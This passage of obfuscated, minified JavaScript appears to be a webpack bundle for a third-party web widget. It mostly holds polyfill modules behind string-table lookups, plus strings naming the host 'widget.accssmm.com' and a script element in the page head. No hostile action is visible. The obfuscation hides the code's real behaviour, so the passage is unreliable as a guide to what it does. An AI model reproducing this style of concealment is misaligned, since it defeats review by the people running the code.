_0x1afa72(_0xa9ce44);},'lHemO':function(_0x1e731e,_0x482ada){return _0x1e731e(_0x482ada);},'MTicx':function(_0x5a9f30,_0x171bc7){return _0x5a9f30==_0x171bc7;},'oNtnz':function(_0x18c41a,_0xe6db16){return _0x18c41a(_0xe6db16);},'jANuU':function(_0x5232ed,_0x24312c){return _0x5232ed+_0x24312c;},'JRRFG':function(_0x3ab5ae,_0x5d42ce){return _0x3ab5ae*_0x5d42ce;},'Xhkkf':function(_0x4cc5b0,_0x33139e){return _0x4cc5b0>_0x33139e;},'nXRiI':function(_0x4a4717,_0xf8db01){return _0x4a4717(_0xf8db01);},'bSUpU':function(_0x3ac0c3,_0x3c4483){return _0x3ac0c3(_0x3c4483);},'rsydL':function(_0x4cb237,_0x472c4f){return _0x4cb237+_0x472c4f;},'anNOq':_0x4e22a8(0x359),'GjFTP':_0x4e22a8(0x7a8),'BrBzQ':function(_0x3d0ce9,_0x25b777,_0x23038a){return _0x3d0ce9(_0x25b777,_0x23038a);},'eRZKV':_0x4e22a8(0x51d),'FWgIa':_0x4e22a8(0x883),'cwWZf':function(_0x14fa9d,_0x23a296){return _0x14fa9d(_0x23a296);},'XzqWy':function(_0x2d4387,_0x544e39){return _0x2d4387(_0x544e39);},'PgVBe':function(_0x42607d,_0x1f1e6a){return _0x42607d(_0x1f1e6a);},'yXGZV':function(_0x4bece1,_0x1a3f8c){return _0x4bece1(_0x1a3f8c);},'lFerJ':function(_0x39689a,_0x1acd81,_0xa8463f,_0x3a109f){return _0x39689a(_0x1acd81,_0xa8463f,_0x3a109f);},'dgDCQ':function(_0x43be53,_0x19b092,_0x441a4b,_0x10bd40,_0x47bc61){return _0x43be53(_0x19b092,_0x441a4b,_0x10bd40,_0x47bc61);},'JxkRm':function(_0x44bcea,_0x45ded7){return _0x44bcea(_0x45ded7);},'gcSii':function(_0x52d18a,_0x2fb756,_0x16c477){return _0x52d18a(_0x2fb756,_0x16c477);},'mvFGC':function(_0x2efc72,_0x510840){return _0x2efc72==_0x510840;},'qkIWq':function(_0x6e1ae9,_0x47268c){return _0x6e1ae9(_0x47268c);},'Peqkw':function(_0x5bd6ec,_0x31e005){return _0x5bd6ec(_0x31e005);},'FyNLZ':function(_0x23411d,_0x5f4417,_0x5c7f66){return _0x23411d(_0x5f4417,_0x5c7f66);},'izqVe':function(_0x3818e3,_0x19f259){return _0x3818e3+_0x19f259;},'cDQoy':function(_0x37bfab,_0x3e3fd3){return _0x37bfab(_0x3e3fd3);},'ELrkG':function(_0x3b3140,_0x49e86e){return _0x3b3140(_0x49e86e);},'DtnPB':'throw','TCatY':'GeneratorFunction','gUXHE':_0x4e22a8(0x8a0),'tZkcw':function(_0x2f31ec,_0x253c48){return _0x2f31ec===_0x253c48;},'DCAEH':function(_0x1b28fe,_0x7ab488){return _0x1b28fe-_0x7ab488;},'VaZCX':function(_0x16cbd3,_0x1207f0){return _0x16cbd3(_0x1207f0);},'OYiGx':'end','IFpIT':_0x4e22a8(0x429),'MtmHe':function(_0x97367d,_0xddfa3){return _0x97367d<_0xddfa3;},'KBNIj':function(_0x19ec3d,_0x5a57d4,_0x2128db){return _0x19ec3d(_0x5a57d4,_0x2128db);},'cqFQQ':function(_0xf7ae1a,_0x1c68f2){return _0xf7ae1a<_0x1c68f2;},'saiFp':function(_0x48b0f0,_0x571f61,_0x426cb1){return _0x48b0f0(_0x571f61,_0x426cb1);},'bhlwi':_0x4e22a8(0x88f),'lMvqu':function(_0xc18116,_0x364a10){return _0xc18116===_0x364a10;},'pdJuU':function(_0x479954,_0x2a996a){return _0x479954-_0x2a996a;},'NobFL':function(_0x2c264c,_0x2c9fb4){return _0x2c264c>=_0x2c9fb4;},'TQjIS':function(_0x445ade,_0x1b520b,_0x456ac4){return _0x445ade(_0x1b520b,_0x456ac4);},'keTBV':_0x4e22a8(0x41f),'OrEDg':function(_0x2f1d6c,_0x48fe67,_0x29672b,_0x1fc1c9,_0x1cab1b){return _0x2f1d6c(_0x48fe67,_0x29672b,_0x1fc1c9,_0x1cab1b);},'pumsb':_0x4e22a8(0x87f),'rwbmj':_0x4e22a8(0x6cc),'bLZgx':function(_0x537c8b,_0x542df4,_0x176075){return _0x537c8b(_0x542df4,_0x176075);},'cJGjv':_0x4e22a8(0x443),'dtzbo':function(_0x2d8f24,_0x3421e3){return _0x2d8f24(_0x3421e3);},'RJsAV':function(_0x52759c,_0x185233){return _0x52759c!==_0x185233;},'Sgshb':_0x4e22a8(0x60f),'LJdDf':_0x4e22a8(0x11d),'JLWHC':_0x4e22a8(0x1d1),'iWetu':_0x4e22a8(0x28f),'QtHEU':'://','gHOlV':'widget.accssmm.com','uYNQO':'connected','VkLzT':_0x4e22a8(0x720),'qXVEa':'scan','lfnDQ':function(_0x30b93c,_0x3602e0){return _0x30b93c!==_0x3602e0;},'dzBNE':_0x4e22a8(0x5d8),'xnmHJ':function(_0x4793b2,_0x1d0438,_0x1566b4,_0x230ce5,_0x42e0c8,_0x1f7ec7,_0x14c5ea,_0x2b906e){return _0x4793b2(_0x1d0438,_0x1566b4,_0x230ce5,_0x42e0c8,_0x1f7ec7,_0x14c5ea,_0x2b906e);},'ouHlr':'head','RnmcD':'-script-original_trial','jyuky':_0x4e22a8(0x933),'bmoxD':function(_0x5237ec,_0x3e92c1){return _0x5237ec(_0x3e92c1);}},_0x6e0225={0x7bf:(_0x508b08,_0x4329ff,_0x1c74fd)=>{'use strict';var _0x12f62c=_0x4e22a8;_0x1c74fd(0x187a),_0x1c74fd(0x3de),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0x38f),_0x1aabcb['UBPhb'](_0x1c74fd,0x1040),_0x1c74fd(0x1835),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0x1a48),_0x1aabcb[_0x12f62c(0x6a7)](_0x1c74fd,0xfc7),_0x1c74fd(0xdf0),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x1f73),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x203a),_0x1c74fd(0x153a),_0x1aabcb['nUvmb'](_0x1c74fd,0x1358),_0x1aabcb[_0x12f62c(0x376)](_0x1c74fd,0x18c1),_0x1c74fd(0x1622);},0x187a:(_0x30860c,_0x29da76,_0x106dc9)=>{var _0x4bf38d=_0x4e22a8;_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x1687),_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x1fc4),_0x1aabcb[_0x4bf38d(0x376)](_0x106dc9,0x20c4),_0x1aabcb[_0x4bf38d(0x31a)](_0x106dc9,0x1d2e),_0x106dc9(0x1312),_0x1aabcb[_0x4bf38d(0x475)](_0x106dc9,0x5f0),_0x1aabcb['jWTNG'](_0x106dc9,0x1d34),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x2596),_0x1aabcb['sqNWq'](_0x106dc9,0x249f),_0x106dc9(0xdcd),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x1240),_0x106dc9(0x103d),_0x106dc9(0x13e7),_0x1aabcb[_0x4bf38d(0x2f2)](_0x106dc9,0x26a4),_0x1aabcb['sqNWq'](_0x106dc9,0x13fb),_0x1aabcb['eWzod'](_0x106dc9,0x23d8),_0x1aabcb[_0x4bf38d(0x33e)](_0x106dc9,0x2286),_0x1aabcb[_0x4bf38d(0x2fe)](_0x106dc9,0x186d),_0x106dc9(0x2602),_0x1aabcb['AxIgR'](_0x106dc9,0x17ab),_0x1aabcb[_0x4bf38d(0x6ec)](_0x106dc9,0x20b9),_0x1aabcb['VtuHj'](_0x106dc9,0x43c),_0x1aabcb[_0x4bf38d(0x280)](_0x106dc9,0x10cb),_0x106dc9(0x4de),_0x1aabcb['IhDgV'](_0x106dc9,0x2d6),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x76d),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x1754),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0xd4b),_0x106dc9(0x9d4),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x249b),_0x1aabcb['GloUo'](_0x106dc9,0x194f),_0x1aabcb[_0x4bf38d(0x19a)](_0x106dc9,0x6c8),_0x106dc9(0x761),_0x106dc9(0x1439),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1b1f),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1967),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x1a82),_0x106dc9(0x3a4),_0x1aabcb['cohzm'](_0x106dc9,0x1d66),_0x1aabcb[_0x4bf38d(0x7fd)](_0x106dc9,0x637),_0x1aabcb['bIUOz'](_0x106dc9,0x2371),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x15b),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x243),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x123d),_0x106dc9(0x1e1e),_0x106dc9(0x169d),_0x1aabcb['WsuAh'](_0x106dc9,0xdba),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x26fa),_0x1aabcb[_0x4bf38d(0x4c3)](_0x106dc9,0x2118),_0x1aabcb[_0x4bf38d(0x4e3)](_0x106dc9,0x1b22),_0x1aabcb[_0x4bf38d(0x22e)](_0x106dc9,0x13cc),_0x1aabcb[_0x4bf38d(0x22e)](_0x106dc9,0x19d),_0x106dc9(0xbf),_0x1aabcb['Nhnnw'](_0x106dc9,0x2072),_0x1aabcb[_0x4bf38d(0x650)](_0x106dc9,0x11d4),_0x1aabcb['wnGBB'](_0x106dc9,0x239b),_0x106dc9(0x2543),_0x106dc9(0x19dc),_0x1aabcb[_0x4bf38d(0x127)](_0x106dc9,0xb22),_0x106dc9(0x337),_0x1aabcb[_0x4bf38d(0x670)](_0x106dc9,0x1e34),_0x1aabcb['QRwsJ'](_0x106dc9,0x358),_0x1aabcb[_0x4bf38d(0x8f8)](_0x106dc9,0x2bf),_0x106dc9(0x603),_0x1aabcb['QxTnv'](_0x106dc9,0x14ac),_0x1aabcb[_0x4bf38d(0x66a)](_0x106dc9,0x19e5),_0x1aabcb[_0x4bf38d(0x66a)](_0x106dc9,0xe6e),_0x106dc9(0x1de0),_0x1aabcb[_0x4bf38d(0xf9)](_0x106dc9,0x1e73),_0x1aabcb['QpuAo'](_0x106dc9,0x11b3),_0x1aabcb[_0x4bf38d(0x406)](_0x106dc9,0xe15),_0x1aabcb['RBATa'](_0x106dc9,0x1a7c),_0x106dc9(0x26d1),_0x1aabcb[_0x4bf38d(0x4dc)](_0x106dc9,0x1ff),_0x106dc9(0x71e),_0x106dc9(0x26f9),_0x1aabcb[_0x4bf38d(0x264)](_0x106dc9,0x407),_0x1aabcb['GUTgf'](_0x106dc9,0x18bb),_0x1aabcb[_0x4bf38d(0x5e3)](_0x106dc9,0x618),_0x106dc9(0x306),_0x1aabcb[_0x4bf38d(0x636)](_0x106dc9,0x20a),_0x1aabcb[_0x4bf38d(0x636)](_0x106dc9,0x2067),_0x106dc9(0x1ea2),_0x1aabcb['mjPbQ'](_0x106dc9,0x6e),_0x1aabcb[_0x4bf38d(0x6c0)](_0x106dc9,0x4b),_0x106dc9(0x10f0),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0x70a),_0x106dc9(0x2285),_0x1aabcb['amnaB'](_0x106dc9,0x1a75),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0x1671),_0x1aabcb[_0x4bf38d(0x26b)](_0x106dc9,0xbf1),_0x1aabcb['DmFEi'](_0x106dc9,0xea6),_0x1aabcb[_0x4bf38d(0x8c9)](_0x106dc9,0xd29),_0x1aabcb[_0x4bf38d(0x8c9)](_0x106dc9,0x255c),_0x106dc9(0x7d0),_0x1aabcb[_0x4bf38d(0x4c4)](_0x106dc9,0x2311),_0x1aabcb['PPeYy'](_0x106dc9,0x906),_0x1aabcb[_0x4bf38d(0x221)](_0x106dc9,0x1323),_0x1aabcb[_0x4bf38d(0x750)](_0x106dc9,0x732),_0x1aabcb[_0x4bf38d(0x750)](_0x106dc9,0x1b55),_0x1aabcb['xspfV'](_0x106dc9,0xf6a),_0x1aabcb[_0x4bf38d(0x34b)](_0x106dc9,0x204d),_0x1aabcb['xspfV'](_0x106dc9,0x17dc),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x1a76),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x5ba),_0x1aabcb[_0x4bf38d(0x5e9)](_0x106dc9,0x248d),_0x1aabcb[_0x4bf38d(0x2c4)](_0x106dc9,0x17fe),_0x106dc9(0x754),_0x1aabcb[_0x4bf38d(0x2c4)](_0x106dc9,0x353),_0x106dc9(0x20e0),_0x1aabcb[_0x4bf38d(0x49e)](_0x106dc9,0x1ff8),_0x106dc9(0x93),_0x1aabcb[_0x4bf38d(0x303)](_0x106dc9,0x23e8),_0x1aabcb['FbWEj'](_0x106dc9,0x8e),_0x106dc9(0x6fa),_0x1aabcb[_0x4bf38d(0x2bf)](_0x106dc9,0x14f8),_0x1aabcb['SwEiD'](_0x106dc9,0x1b34),_0x1aabcb[_0x4bf38d(0x2bf)](_0x106dc9,0x868),_0x106dc9(0x12d5),_0x106dc9(0x238f),_0x1aabcb[_0x4bf38d(0x6a8)](_0x106dc9,0x517),_0x1aabcb[_0x4bf38d(0x6a8)](_0x106dc9,0xcf6),_0x1aabcb[_0x4bf38d(0xa5)](_0x106dc9,0xa2),_0x1aabcb[_0x4bf38d(0xa5)](_0x106dc9,0xefa),_0x1aabcb[_0x4bf38d(0x7c1)](_0x106dc9,0x624),_0x1aabcb[_0x4bf38d(0x7c1)](_0x106dc9,0x85b),_0x1aabcb[_0x4bf38d(0x446)](_0x106dc9,0x2ad),_0x1aabcb['KKGIs'](_0x106dc9,0x159f),_0x1aabcb[_0x4bf38d(0x176)](_0x106dc9,0x1cb3),_0x1aabcb[_0x4bf38d(0x176)](_0x106dc9,0xbe9),_0x106dc9(0x19e9),_0x106dc9(0x231d),_0x106dc9(0x204e),_0x106dc9(0x119e),_0x1aabcb[_0x4bf38d(0x82d)](_0x106dc9,0xf90),_0x1aabcb[_0x4bf38d(0x378)](_0x106dc9,0x1689),_0x1aabcb[_0x4bf38d(0x189)](_0x106dc9,0x37),_0x1aabcb['hxGmo'](_0x106dc9,0x177e),_0x30860c[_0x4bf38d(0x7b2)]=_0x106dc9(0x160d);},0x38f:(_0x1173e7,_0x422330,_0x2ee51d)=>{var _0x13edae=_0x4e22a8;_0x1aabcb[_0x13edae(0x666)](_0x2ee51d,0x4f4),_0x1173e7[_0x13edae(0x7b2)]=_0x1aabcb[_0x13edae(0x400)](_0x2ee51d,0x160d)[_0x13edae(0xd6)][_0x13edae(0x683)];},0x3de:(_0x362db4,_0x25e8b6,_0x1bb92c)=>{var _0x2c6317=_0x4e22a8;_0x1aabcb[_0x2c6317(0x2d9)](_0x1bb92c,0xad5),_0x362db4[_0x2c6317(0x7b2)]=_0x1bb92c(0x160d)[_0x2c6317(0xd6)][_0x2c6317(0x1b4)];},0x153a:(_0x23a090,_0x1f0701,_0x381399)=>{var _0x10de8f=_0x4e22a8;_0x1aabcb[_0x10de8f(0x2d9)](_0x381399,0xccc),_0x23a090['exports']=_0x1aabcb[_0x10de8f(0x2d9)](_0x381399,0x160d)[_0x10de8f(0x314)]['entries'];},0x1f73:(_0x593dcd,_0x2de324,_0x2c0d6d)=>{var _0x53ef32=_0x4e22a8;_0x1aabcb[_0x53ef32(0x60d)](_0x2c0d6d,0x209f),_0x593dcd[_0x53ef32(0x7b2)]=_0x2c0d6d(0x160d)[_0x53ef32(0x314)][_0x53ef32(0x777)];},0x203a:(_0x2bb73f,_0x472e67,_0x5d2a5b)=>{var _0x5edafc=_0x4e22a8;_0x5d2a5b(0x1909),_0x2bb73f[_0x5edafc(0x7b2)]=_0x1aabcb[_0x5edafc(0x60d)](_0x5d2a5b,0x160d)['Object'][_0x5edafc(0x37d)];},0x1358:(_0x39f8df,_0x3b8e00,_0x29967b)=>{'use strict';var _0x4fc44d=_0x4e22a8;_0x29967b(0x353),_0x1aabcb[_0x4fc44d(0x60d)](_0x29967b,0x2689),_0x39f8df[_0x4fc44d(0x7b2)]=_0x1aabcb[_0x4fc44d(0x62b)](_0x29967b,0x160d)[_0x4fc44d(0x7db)][_0x4fc44d(0x536)];},0x1835:(_0x392e44,_0x845115,_0x37d91f)=>{var _0x3f1469=_0x4e22a8;_0x1aabcb[_0x3f1469(0x1e6)](_0x37d91f,0xad2),_0x392e44[_0x3f1469(0x7b2)]=_0x1aabcb['xotAn'](_0x37d91f,0x160d)[_0x3f1469(0x7a7)][_0x3f1469(0x1c6)];},0x1040:(_0x50d076,_0x32ed6c,_0x2231ee)=>{var _0x2358b6=_0x4e22a8;_0x1aabcb['KwbUg'](_0x2231ee,0x6f8),_0x50d076[_0x2358b6(0x7b2)]=_0x2231ee(0x160d)[_0x2358b6(0x7a7)]['padStart'];},0xfc7:(_0x3c7be3,_0x168c1e,_0x1f337b)=>{var _0x232bac=_0x4e22a8;_0x1aabcb[_0x232bac(0x3a0)](_0x1f337b,0x10e5),_0x3c7be3[_0x232bac(0x7b2)]=_0x1f337b(0x160d)[_0x232bac(0x7a7)][_0x232bac(0x51d)];},0x1a48:(_0x42f65a,_0x1f3596,_0x40e954)=>{var _0x2a60df=_0x4e22a8;_0x1aabcb[_0x2a60df(0x3a0)](_0x40e954,0x16ed),_0x42f65a[_0x2a60df(0x7b2)]=_0x40e954(0x160d)['String'][_0x2a60df(0x359)];},0xdf0:(_0x2e410a,_0x5525a0,_0x50d58c)=>{var _0x43c2f4=_0x4e22a8;_0x1aabcb[_0x43c2f4(0x27b)](_0x50d58c,0x25c1),_0x2e410a[_0x43c2f4(0x7b2)]=_0x50d58c(0x2253)['f'](_0x1aabcb[_0x43c2f4(0x73b)]);},0x1363:_0x29898e=>{var _0x1b6ca3=_0x4e22a8,_0x85b5a6={'qrtzE':function(_0x5324be,_0xb4f68c){var _0x3db049=a0_0x5111;return _0x1aabcb[_0x3db049(0x7c5)](_0x5324be,_0xb4f68c);},'BkizN':function(_0x4997bb,_0xdbacbe){var _0x370ba6=a0_0x5111;return _0x1aabcb[_0x370ba6(0x5af)](_0x4997bb,_0xdbacbe);}};_0x29898e[_0x1b6ca3(0x7b2)]=function(_0x5a6d89){var _0x3b931d=_0x1b6ca3;if(_0x85b5a6[_0x3b931d(0x73a)](_0x3b931d(0x8de),typeof _0x5a6d89))throw TypeError(_0x85b5a6[_0x3b931d(0x510)](_0x5a6d89,_0x3b931d(0x316)));return _0x5a6d89;};},0xd25:(_0x5a250c,_0x1283e1,_0x8e48c9)=>{var _0x549102=_0x4e22a8,_0x422938={'BygGf':function(_0x31a33a,_0x39d3bb){return _0x1aabcb['MxGAn'](_0x31a33a,_0x39d3bb);},'JRYbI':function(_0x10d6cd,_0x2f8979){return _0x10d6cd!=_0x2f8979;},'RZbgA':function(_0x41c8d6,_0x5df04f){return _0x41c8d6(_0x5df04f);}},_0x21fb09=_0x1aabcb[_0x549102(0x27b)](_0x8e48c9,0x7f0);_0x5a250c[_0x549102(0x7b2)]=function(_0x236ca1,_0x306e35){var _0x148c83=_0x549102;if(_0x422938[_0x148c83(0x70f)]('number',typeof _0x236ca1)&&_0x422938['JRYbI'](_0x148c83(0x52e),_0x422938[_0x148c83(0x390)](_0x21fb09,_0x236ca1)))throw TypeError(_0x306e35);return+_0x236ca1;};},0x1e2a:(_0x1bb174,_0x241018,_0x26683a)=>{var _0x3106fc=_0x4e22a8,_0x4613e3=_0x1aabcb[_0x3106fc(0x27b)](_0x26683a,0x18aa)(_0x1aabcb[_0x3106fc(0x100)]),_0x42ea03=Array[_0x3106fc(0x594)];_0x1aabcb[_0x3106fc(0x310)](null,_0x42ea03[_0x4613e3])&&_0x1aabcb[_0x3106fc(0x27b)](_0x26683a,0x1e30)(_0x42ea03,_0x4613e3,{}),_0x1bb174[_0x3106fc(0x7b2)]=function(_0xb7a374){_0x42ea03[_0x4613e3][_0xb7a374]=!0x0;};},0x1a89:(_0x4d17e8,_0x26fb3e,_0x41f10a)=>{'use strict';var _0x474bac=_0x4e22a8;var _0x56ef86=_0x1aabcb[_0x474bac(0x27b)](_0x41f10a,0x1190)(!0x0);_0x4d17e8[_0x474bac(0x7b2)]=function(_0x42e805,_0x2bd35a,_0x451fae){var _0x1f0e4a=_0x474bac;return _0x2bd35a+(_0x451fae?_0x1aabcb[_0x1f0e4a(0x3d3)](_0x56ef86,_0x42e805,_0x2bd35a)[_0x1f0e4a(0x5e0)]:0x1);};},0xd00:_0x5008bb=>{_0x5008bb['exports']=function(_0x1f0e39,_0x508d9c,_0x8520f6,_0x5e8372){var _0x32b595=a0_0x5111;if(!_0x1aabcb[_0x32b595(0x4ec)](_0x1f0e39,_0x508d9c)||_0x1aabcb[_0x32b595(0x1b9)](void 0x0,_0x5e8372)&&_0x1aabcb[_0x32b595(0x3b4)](_0x5e8372,_0x1f0e39))throw TypeError(_0x1aabcb[_0x32b595(0x780)](_0x8520f6,_0x1aabcb[_0x32b595(0x135)]));return _0x1f0e39;};},0x1b5f:(_0x258d0b,_0x57403e,_0x28c3c6)=>{var _0x193738=_0x4e22a8,_0x29c71a=_0x1aabcb['KWAnC'](_0x28c3c6,0x14a6);_0x258d0b[_0x193738(0x7b2)]=function(_0x54c021){var _0x4da308=_0x193738;if(!_0x1aabcb[_0x4da308(0x27b)](_0x29c71a,_0x54c021))throw TypeError(_0x1aabcb[_0x4da308(0x6d4)](_0x54c021,_0x1aabcb[_0x4da308(0x652)]));return _0x54c021;};},0x1460:(_0x349acb,_0x358481,_0xc2e105)=>{'use strict';var _0x37e1fa=_0x4e22a8,_0x46797d={'fxeJg':function(_0x5bf6fd,_0x5916a9,_0x552a87){var _0x34f1ad=a0_0x5111;return _0x1aabcb[_0x34f1ad(0x8cf)](_0x5bf6fd,_0x5916a9,_0x552a87);},'wSiNB':function(_0x292caf,_0x44f3b0){return _0x1aabcb['fZHqD'](_0x292caf,_0x44f3b0);},'bFuWH':function(_0x20de1c,_0x7885b4){var _0x1a6be7=a0_0x5111;return _0x1aabcb[_0x1a6be7(0x91d)](_0x20de1c,_0x7885b4);},'LACaC':function(_0x586f68,_0x25c37f,_0x487684){return _0x586f68(_0x25c37f,_0x487684);},'rHMai':function(_0x5527c3,_0x4e1401){return _0x1aabcb['aExgY'](_0x5527c3,_0x4e1401);},'jwicD':function(_0x50fb78,_0x1112be){return _0x50fb78>_0x1112be;}};var _0x286c76=_0x1aabcb['egBuP'](_0xc2e105,0x1fc),_0xd0e009=_0x1aabcb['YJjSI'](_0xc2e105,0x921),_0x343cfc=_0x1aabcb['dRyHP'](_0xc2e105,0x36b);_0x349acb['exports']=[][_0x37e1fa(0x360)]||function(_0x575222,_0x5721af){var _0x275091=_0x37e1fa,_0x4974fa=_0x286c76(this),_0x593d64=_0x343cfc(_0x4974fa['length']),_0x531966=_0x46797d[_0x275091(0x2c0)](_0xd0e009,_0x575222,_0x593d64),_0x2c5f24=_0xd0e009(_0x5721af,_0x593d64),_0x3599e7=arguments[_0x275091(0x5e0)]>0x2?arguments[0x2]:void 0x0,_0x2041f0=Math[_0x275091(0x90a)](_0x46797d[_0x275091(0x911)](_0x46797d['bFuWH'](void 0x0,_0x3599e7)?_0x593d64:_0x46797d[_0x275091(0x43e)](_0xd0e009,_0x3599e7,_0x593d64),_0x2c5f24),_0x46797d[_0x275091(0x911)](_0x593d64,_0x531966)),_0x523cc8=0x1;for(_0x46797d[_0x275091(0x240)](_0x2c5f24,_0x531966)&&_0x46797d[_0x275091(0x240)](_0x531966,_0x2c5f24+_0x2041f0)&&(_0x523cc8=-0x1,_0x2c5f24+=_0x46797d[_0x275091(0x911)](_0x2041f0,0x1),_0x531966+=_0x2041f0-0x1);_0x46797d['jwicD'](_0x2041f0--,0x0);)_0x2c5f24 in _0x4974fa?_0x4974fa[_0x531966]=_0x4974fa[_0x2c5f24]:delete _0x4974fa[_0x531966],_0x531966+=_0x523cc8,_0x2c5f24+=_0x523cc8;return _0x4974fa;};},0x1ac4:(_0x21fdfd,_0x21abae,_0x55d909)=>{'use strict';var _0x4e2106=_0x4e22a8,_0xd4f58a={'nTcBe':function(_0x5df764,_0x1a0f86){return _0x5df764(_0x1a0f86);},'MEJmh':function(_0x572c96,_0x295b0b,_0x59b1da){var _0x2316b8=a0_0x5111;return _0x1aabcb[_0x2316b8(0x8cf)](_0x572c96,_0x295b0b,_0x59b1da);},'vFEaB':function(_0x12786b,_0x5a5e56){return _0x1aabcb['IXQCA'](_0x12786b,_0x5a5e56);},'uhrzO':function(_0x38ef79,_0x8785d8){var _0x2e99ba=a0_0x5111;return _0x1aabcb[_0x2e99ba(0x48d)](_0x38ef79,_0x8785d8);},'iwyUK':function(_0x446926,_0x281130,_0xeebc3b){var _0x536e85=a0_0x5111;return _0x1aabcb[_0x536e85(0x440)](_0x446926,_0x281130,_0xeebc3b);}};var _0x241708=_0x1aabcb[_0x4e2106(0x4c7)](_0x55d909,0x1fc),_0x4a5af7=_0x1aabcb['dRyHP'](_0x55d909,0x921),_0x30dfe5=_0x1aabcb['NxByC'](_0x55d909,0x36b);_0x21fdfd[_0x4e2106(0x7b2)]=function(_0x3fa956){var _0x568d0f=_0x4e2106;for(var _0xb3878=_0xd4f58a[_0x568d0f(0x484)](_0x241708,this),_0x926e28=_0xd4f58a[_0x568d0f(0x484)](_0x30dfe5,_0xb3878[_0x568d0f(0x5e0)]),_0x14ba05=arguments['length'],_0x10dea4=_0xd4f58a[_0x568d0f(0x3d5)](_0x4a5af7,_0xd4f58a[_0x568d0f(0x142)](_0x14ba05,0x1)?arguments[0x1]:void 0x0,_0x926e28),_0x584c36=_0xd4f58a[_0x568d0f(0x357)](_0x14ba05,0x2)?arguments[0x2]:void 0x0,_0x221868=void 0x0===_0x584c36?_0x926e28:_0xd4f58a[_0x568d0f(0x416)](_0x4a5af7,_0x584c36,_0x926e28);_0xd4f58a['uhrzO'](_0x221868,_0x10dea4);)_0xb3878[_0x10dea4++]=_0x3fa956;return _0xb3878;};},0x2463:(_0xaedb72,_0x1dd526,_0x549718)=>{var _0x13648c=_0x4e22a8,_0x5393c3={'tQduF':function(_0x4dab50,_0x5a8f7d){return _0x1aabcb['BuzUY'](_0x4dab50,_0x5a8f7d);},'EBrwI':function(_0x239eb6,_0x5c05c0,_0x55707d){var _0x1fd4d7=a0_0x5111;return _0x1aabcb[_0x1fd4d7(0x2ce)](_0x239eb6,_0x5c05c0,_0x55707d);},'FwdPi':function(_0x5e66f0,_0x1daa1f){var _0x35842c=a0_0x5111;return _0x1aabcb[_0x35842c(0x5a5)](_0x5e66f0,_0x1daa1f);},'hlnki':function(_0x52d14a,_0x5bce6c){return _0x52d14a>_0x5bce6c;},'qhuXq':function(_0x2c71c9,_0x66d37b){return _0x1aabcb['cLDoz'](_0x2c71c9,_0x66d37b);},'tIdYw':function(_0x28099d,_0x536c68){return _0x28099d||_0x536c68;}},_0x2e5a43=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x83e),_0x316665=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x36b),_0x504494=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x921);_0xaedb72['exports']=function(_0x46f65e){var _0x62b17={'asqMH':function(_0x474831,_0x49aa64){return _0x474831(_0x49aa64);},'yQgBY':function(_0x1119cd,_0x28993a){var _0x43d402=a0_0x5111;return _0x5393c3[_0x43d402(0x623)](_0x1119cd,_0x28993a);},'nGMSm':function(_0x90ef34,_0x1beb81,_0x1ad0ad){var _0x2e28f2=a0_0x5111;return _0x5393c3[_0x2e28f2(0x263)](_0x90ef34,_0x1beb81,_0x1ad0ad);},'OMfdi':function(_0x15e797,_0x1c6e54){var _0x5ff8fb=a0_0x5111;return _0x5393c3[_0x5ff8fb(0xb0)](_0x15e797,_0x1c6e54);},'KgqHd':function(_0x23e8f0,_0x47e321){var _0x1c9403=a0_0x5111;return _0x5393c3[_0x1c9403(0x67b)](_0x23e8f0,_0x47e321);},'MHTUI':function(_0x309350,_0x560cbc){return _0x5393c3['qhuXq'](_0x309350,_0x560cbc);},'JZDns':function(_0x4318d1,_0xe2207){var _0xb4672d=a0_0x5111;return _0x5393c3[_0xb4672d(0x2c1)](_0x4318d1,_0xe2207);}};return function(_0x589862,_0x31644a,_0x3cc7cf){var _0x5e9f06=a0_0x5111,_0x1525d3,_0x2abc3f=_0x62b17[_0x5e9f06(0x231)](_0x2e5a43,_0x589862),_0x385a89=_0x62b17['yQgBY'](_0x316665,_0x2abc3f[_0x5e9f06(0x5e0)]),_0x198746=_0x62b17['nGMSm'](_0x504494,_0x3cc7cf,_0x385a89);if(_0x46f65e&&_0x62b17[_0x5e9f06(0x399)](_0x31644a,_0x31644a)){for(;_0x385a89>_0x198746;)if(_0x62b17['OMfdi'](_0x1525d3=_0x2abc3f[_0x198746++],_0x1525d3))return!0x0;}else{for(;_0x62b17['KgqHd'](_0x385a89,_0x198746);_0x198746++)if((_0x46f65e||_0x62b17[_0x5e9f06(0x725)](_0x198746,_0x2abc3f))&&_0x2abc3f[_0x198746]===_0x31644a)return _0x62b17[_0x5e9f06(0x6cd)](_0x46f65e,_0x198746)||0x0;}return!_0x46f65e&&-0x1;};};},0x32:(_0x31af6b,_0x561931,_0x18ae7f)=>{var _0x3e9ba0=_0x4e22a8,_0x151642={'UxSVH':function(_0x31015b,_0x320a92){var _0x4b8df3=a0_0x5111;return 